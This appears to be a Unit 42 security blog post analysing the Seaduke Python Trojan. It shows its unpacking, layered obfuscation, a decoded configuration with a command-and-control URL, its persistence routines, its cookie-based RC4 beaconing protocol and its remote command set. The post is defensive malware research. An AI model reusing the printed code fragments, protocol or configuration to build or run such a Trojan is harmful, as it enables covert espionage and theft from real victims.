# Unit 42 Technical Analysis: Seaduke

unit42.paloaltonetworks.com/unit-42-technical-analysis-seaduke/

Josh Grunzweig

July 14, 2015

By Josh Grunzweig

July 14, 2015 at 9:47 AM

Category: Malware, Threat Prevention, Unit 42

Tags: Duke malware, forkmeiamfamous, Seaduke, Symantec, Trojan

Earlier this week Symantec released a blog post detailing a new Trojan used by the 'Duke' family of malware. Within this blog post, a payload containing a function named 'forkmeiamfamous' was mentioned. While performing some research online, Unit 42 was able to identify the following sample, which is being labeled as 'Trojan.Win32.Seadask' by a number of anti-virus companies.

| | |
|---|---|
| MD5 | A25EC7749B2DE12C2A86167AFA88A4DD |
| SHA1 | BB71254FBD41855E8E70F05231CE77FEE6F00388 |
| SHA256 | 3EB86B7B067C296EF53E4857A74E09F12C2B84B666FC130D1F58AEC18BC74B0D |
| Compile Timestamp | 2013-03-23 22:26:55 |
| File type | PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed |

Our analysis has turned up more technical details and indicators on the malware itself that aren't mentioned in Symantec's post. Here are some of our observations:

## First Layer of Obfuscation

Once the UPX packer is removed from the malware sample, it becomes quickly apparent that we're dealing with a sample compiled using PyInstaller. This program allows an individual to write a program using the Python scripting language and convert it into an executable for the Microsoft Windows, Linux, Mac OSX, Solaris, or AIX platform. The following subset of strings that were found within the UPX-unpacked binary confirms our suspicions.

- sys.path.append(r"%s")
- del sys.path[:]
- import sys
- PYTHONHOME
- PYTHONPATH
- Error in command: %s
- sys.path.append(r"%s?%d")- _MEI%d
- INTERNAL ERROR: cannot create temporary directory!
- WARNING: file already exists but should not: %s
- Error creating child process!
- Cannot GetProcAddress for PySys_SetObject
- PySys_SetObject

Because the sample was written in Python originally, we're able to extract the underlying code. A tool such as 'PyInstaller Extractor' can be used to extract the underlying pyc files present within the binary.

Figure 1. Extracted Python files from Seaduke

We can then use a tool such as uncompyle2 to convert the Python byte-code into the original source code. Once this process is completed, we quickly realize that the underlying Python code has been obfuscated.```python
import base64
import zlib

@property
def NIrV():
    return True



DBSMMvGZwbAE = "D0ecxfn7RgbIPG4wCU12375Yr7vlyeYQDaMnP3pwjjyvzKaCeVLpeHjADsZU"
obPTbMduup = "w8HfnrD8UM2xMwCoFvJwb0QIb/
    xTmCfnD8uZpe0Pixg8P8R2CjiHpCKeJdma0kzzS9mIBptF5WmB5PxR5z/K/
    B8VMoheQMUN28fzFPb0c740w7uDKUjTNcVaI1+vYmo/
    Xiw8hMXC4oYaz9LdZaLZ0ckGzdWLwjljUVXOMbzV2VDa5WWC0f6"
HxIo = "W3yRB/tRxPebj9pnn0OXMbGFFriiiMKIs72DQh5A/A9eRIikHyOc61Jve"
GHfhKqxuxyGxkn = "Oox0nQNW0ADZY4SlKUNW"
UyTqi = "jXL1xYsXDBGl6k8z1vursrcrHcu2eQ7Rabsse6LGZdTchQl7DseVfna2BZiIE5eUex1iQm
FoKXOR2cqcUUeowVAnd8dDxYyvh30XQR8CA1s3PFBSMHd5Vg4McVYHziIdERh8dSxEdew0bKHWB0K/
    iLVdsGQrC1tm4x7tMVEo4unZIaVSp9oNPVDZvCCqUjFLJFzi"
@property
def wzCrqSfr():
    return None


def NEtwnBknJtr(wZFDkV):
    return True

```

Figure 2. Obfuscated Python code

## Second Layer of Obfuscation

Tracing through the obfuscated code, we identify an 'exec(ZxkBDKLakV)' statement, which will presumably execute some Python code. Tracing further, we discover that this string is generated via appending a number of strings to the 'ZxkBDKLakV' variable. Finally, we find that after this string is created, it is base64-decoded and subsequently decompressed using the ZLIB library.```
2466
2467    exec(ZxkBDKLakV)
2468    @property
2469    def JUlPPyZUlDUWN():
2470        return "sgimPQbcNJbICkxHSX"
```

```
1162    ZxkBDKLakV = ""
1163    bevHlLSRLcZjYc = "zQEmUXxEyWwiyMb"
1164
1165    def wRHgZMe(kvvNNLuX):
1166        return "pLeHdQ rnvvN aDrLt"
1167
1168    def CsElNrNjFMmiGh(wYVSFS):
1169        pass
1170
1171
1172    ZxkBDKLakV += IELz
1173    ZxkBDKLakV += Qutg
1174    ZxkBDKLakV += LSwnjFDQJA
1175    ZxkBDKLakV += PmyHIl
1176    def TghguILS(mYdoHOlzGAgwq):
1177        pass
```

```
2387    ZxkBDKLakV = base64.b64decode(ZxkBDKLakV)
2388    def UomV(IARTXTUu):
2389        pass
2390
2391
2392    def nEPNJfjsdHA(nQoixYDioGlLG):
2393        return False
2394
2395
2396
2397    ZxkBDKLakV = zlib.decompress(ZxkBDKLakV)
2398    def jIMxTeYAwIde():
2399        return None
```

Figure 3. Second layer of obfuscation identified

The following simple Python code can be used to circumvent this layer of obfuscation:```
1   import sys, re, base64, zlib
2
3   if len(sys.argv) != 2:
4   print "Usage: python %s [file]" % __file__
5   sys.exit(1)
6
7   f = open(sys.argv[1], 'rb')
8   fdata = f.read()
9   f.close()
10
11  # Set this accordingly
12  variable = "ZxkBDKLakV"
13
14  regex = "%s \+= ([a-zA-Z0-9]+)\n" % variable
15  out = ""
16  for x in re.findall(regex, fdata):
17  regex2 = "%s = \"([a-zA-Z0-9\+\/]+)\"" % x
18  for x1 in re.findall(regex2, fdata):
19  out += x1
20
21  o = base64.b64decode(out)
22  print zlib.decompress(o)
```

The remaining Python code still appears to be obfuscated, however, overall functionality can be identified.

## Final Payload

As we can see below, almost all variable names and class names have been obfuscated using long unique strings.

Figure 4. Obfuscation discovered in final payload

Using a little brainpower and search/replace, we can begin identifying and renaming functionality within the malware. A cleaned up copy of this code can be found on GitHub. One of the first things we notice is a large blob of base64-encoded data, which is additionally decompressed using ZLIB. Once we decode and decompress this data, we are rewarded with a JSON object containing configuration data for this malware:```
227  bot_settings=json_loads(zlib_decompress(base64_b64decode('eJx1kF1PwjAUhv/K0iuNp
     iUMg8Fw4QSTAfFrQQ3GNN12Nua2dpyWj0n877ZAvPOqzTnP+77nnD3JCtSG41ryFCrRkoHXufRICa22
     3z0R4F4yDb/i7WVb7NLx1XTUfVf6fRXG4xTvdq1fr0ZRNHub9IP70ldDYvVWxouNUyYVzKdhcVHfvkb
     TWbf/2Juw+fNwSH4ctjaqUiLlGowpZH7MhB1wKWpw8pnKlZyH1NYOvk3zX8uODwa4yAygbWei0uAyls
     rupxMsGuPsP8jSmGbAWK1kYRRS3UqaSIZa02bZkE8rQcgADy4HWFt6u93STCQQK1XSRNXMRa41IBc5S
     OPQqDAQCGQ+9em1dxZYshZYehHgBvD
     G0+Vqi8UCqcKcnZPjrXmROoenXvCweOm4IkgRV3ab04H+FvoFdgWNdw=='))))
228  bot_settings['bot_id']=id_generator(size=4)+'-'+bot_settings['key_id']
```

Figure 5. Base64-encoded / ZLIB compressed data

```
1   {
2   "first_run_delay": 0,
3   "keys": {
4   "aes": "KljbzZ/ZxdE5KD2XosXqIbEdrCxy3mqDSSLWJ7BFk3o=",
5   "aes_iv": "cleUKIi+mAVSKL27O4J/UQ=="
6   },
7   "autoload_settings": {
8   "exe_name": "LogonUI.exe",
9   "app_name": "LogonUI.exe",
10  "delete_after": false
11  },
12  "host_scripts": ["http://monitor.syn[.]cn/rss.php"],
13  "referer": "https://www.facebook.com/",
14  "user_agent": "SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)",
15  "key_id": "P4BNZR0",
16  "enable_autoload": false
17  }
```

This configuration object provides a number of clues and indicators about the malware itself. After this data is identified, we begin tracing execution of the malware from the beginning. When the malware is initially run, it will determine on which operating system it is running. Should it be running on a non-Windows system, we see a call to the infamous 'forkmeiamfamous' method. This method is responsible for configuring a number of Unix-specific settings, and forking the process.```
2256  def seh_wrapper():
2257    if botKlass.frozen:
2258      # _MEIPASS is the partial foldername where Python libraries are stored.
2259      # Cleaning up these directories to remove any remnants.
2260      attr__MEIPASS=getattr(sys,'_MEIPASS',None)
2261      botKlass.add_cleanup_dir(attr__MEIPASS)
2262      botKlass.do_cleanup_dirs()
2263    if botKlass.enable_autoload and not botKlass.autoload_registered:
2264      botActionKlass=BotSelfActionsKlass()
2265      botActionKlass.register()
2266    try:
2267      main()
2268    except KeyboardInterrupt as ki:
2269      sys_exit(0)
2270
2271
2272  if __name__=="__main__":
2273    time_sleep(botKlass.run_delay)
2274    if not botKlass.was_first_run:
2275      botKlass.was_first_run=True
2276    if v_sys_platform!='win32':
2277      forkmeiamfamous()
2278    me=BotInstallKlass(botKlass.key_id)
2279
2280    try:
2281      seh_wrapper()
2282    except SystemExit:
2283      me=None
2284      time_sleep(1)
2285      sys_exit(0)
2286    except Exception as e:
2287      me=None
2288      time_sleep(1)
2289      sys_exit(0)
```

Figure 6. Main execution of malware

Continuing along, we discover that this malware has the ability to persist using one of the following techniques:

1. Persistence via PowerShell
2. Persistence via the Run registry key
3. Persistence via a .lnk file stored in the Startup directory

The malware copies itself to a file name referenced in the JSON configuration.

```
1063  def register_tree(self):
1064    return_value=dict()
1065    for registration_type in (self.register_pshell_bind, self.register_legacy, self.register_appdata):
1066      try:
1067        return_value=registration_type()
1068        if return_value:
1069          return return_value
1070      except Exception as e:
1071        pass
1072    return return_value
```

Figure 7. Persistence techniques

After the malware installs itself, it begins making network requests. All network communications are performed over HTTP for this particular sample; however, it appears to support HTTPS as well. When the malware makes the initial outbound connection, a specific Cookie value is used.```
GET /rss.php HTTP/1.1
Accept-Encoding: identity
Host: monitor.syn.cn
Cookie: EBJh=ZTlKi; qN8=nYWej; Kh7=UpD; ycPlc=rGM; EcT=E
Connection: close
User-Agent: SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)
```

Figure 8. Initial HTTP request made

In actuality, this Cookie value contains encrypted data. The base64-encoded data is parsed from the Cookie value (padding is added as necessary).

EBJhZTlKiqN8nYWejKh7UpDycPlcrGMEcTE=

The resulting decoded data is shown below.

\x10\x12ae9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1

The underlying data has the following characteristics.

| Byte Position | Description |
|---|---|
| 0 | Single Character |
| 1 | Single Character |
| 2 | Random String |
| ? | RC4-encrypted data |

Figure 9. Cookie data structure

XORing the first single character against the second character identifies the length of the random string. Using the above example, we get the following.

First Character : '\x10'
Second Character : '\x12'
String Length (16 ^ 18) : 2
Random String : 'ae'
Encrypted Data : '9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1'

Finally, the encrypted data is encrypted using the RC4 algorithm. The key is generated by concatenating the previously used random string with the new one, and taking the SHA1 hash of this data.

SHA1( Random String + Previous Random String )This same key is used to decrypt any response data provided by the server. The server attempts to mimic a HTML page and provides base64-encoded data within the response, as shown below.

```
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2015 22:24:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8




<!DOCTYPE html>


<html><head>
 <title> 2t  5j  </title>    <i>
v6U5 Kv2dj2u
</i>
</head>     <body>

    <i>4YwD  WF 8OT

 </i>
 </body></html>
```

Figure 10. Server response

Data found within tags in the HTML response is joined together and the white space is removed. This data is then base64-decoded with additional characters ('-_') prior to being decrypted via RC4 using the previously discussed key. After decryption occurs, the previous random string used in key generation is updated with the random string. In doing so, the attackers have ensured that no individual HTTP session can be decrypted without seeing the previous session. If the decrypted data does not produce proper JSON data, Seaduke will discard it and enter a sleep cycle.

Otherwise, this JSON data will be parsed for commands. The following commands have been identified in Seaduke.

| Command | Description |
| --- | --- |
| cd | Change working directory to one specified |
| pwd | Return present working directory |
| cdt | Change working directory to %TEMP% |
| autoload | Install malware in specified location || | |
|---|---|
| migrate | Migrate processes |
| clone_time | Clone file timestamp information |
| download | Download file |
| execw | Execute command |
| get | Get information about a file |
| upload | Upload file to specified URL |
| b64encode | Base64-encode file data and return result |
| eval | Execute Python code |
| set_update_interval | Update sleep timer between main network requests |
| self_exit | Terminate malware |
| seppuku | Terminate and uninstall malware |

In order for the 'self_exit' or 'seppuku' commands to properly execute, the attackers must supply a secondary argument of 'YESIAMSURE'.

## Conclusion

Overall, Seaduke is quite sophisticated. While written in Python, the malware employs a number of interesting techniques for encrypting data over the network and persisting on the victim machine. WildFire customers are protected against this threat. Additionally, Palo Alto Networks properly categorizes the URL used by Seaduke as malicious.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.